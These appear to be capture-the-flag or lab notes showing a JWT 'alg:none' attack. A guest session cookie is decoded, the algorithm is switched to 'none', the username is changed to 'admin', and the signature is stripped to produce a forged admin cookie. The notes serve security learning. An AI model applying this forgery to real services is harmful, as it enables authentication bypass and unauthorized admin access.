 Original JWT session cookie:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNzUxMDczMTcxfQ.dgLaQby-EHmOhEtXCf2dwDncClHKvFpSppf_5r2kCf0
--------------------------------
Original Header: {"typ":"JWT","alg":"HS256"} = eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
Revamped Header: {"typ":"JWT","alg":"none"} = eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=
--------------------------------
Original Payload: {"username":"guest","exp":1751073171} = eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNzUxMDczMTcxfQ
Revamped Payload: {"username":"admin","exp":1751073171} = eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzUxMDczMTcxfQ==
--------------------------------
Revamped JWT session cookie:
First attempt: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzUxMDczMTcxfQ.dgLaQby-EHmOhEtXCf2dwDncClHKvFpSppf_5r2kCf0
Finalized JWT Session Cookie = eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzUxMDczMTcxfQ.